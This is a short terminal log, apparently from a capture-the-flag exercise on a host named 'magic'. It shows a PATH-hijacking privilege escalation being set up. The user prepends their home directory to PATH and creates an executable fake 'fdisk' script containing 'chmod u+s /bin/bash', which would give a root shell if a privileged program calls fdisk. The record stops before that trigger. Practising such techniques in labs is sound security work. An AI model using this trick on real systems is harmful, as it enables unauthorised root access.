 theseus@magic:~$ which fdisk
/sbin/fdisk
theseus@magic:~$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
theseus@magic:~$ ls -la /usr/local/sbin
total 8
drwxr-xr-x  2 root root 4096 Jul  6  2021 .
drwxr-xr-x 10 root root 4096 Jul  6  2021 ..
theseus@magic:~$ ls -la /usr/local/bin
total 8
drwxr-xr-x  2 root root 4096 Jul  6  2021 .
drwxr-xr-x 10 root root 4096 Jul  6  2021 ..
theseus@magic:~$ pwd
/home/theseus
theseus@magic:~$ export PATH=$(pwd):$PATH
theseus@magic:~$ echo $PATH
/home/theseus:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
theseus@magic:~$ echo '#!/bin/bash' > fdisk
theseus@magic:~$ echo 'chmod u+s /bin/bash' >> fdisk
theseus@magic:~$ cat fdisk
#!/bin/bash
chmod u+s /bin/bash
theseus@magic:~$ chmod +x fdisk
theseus@magic:~$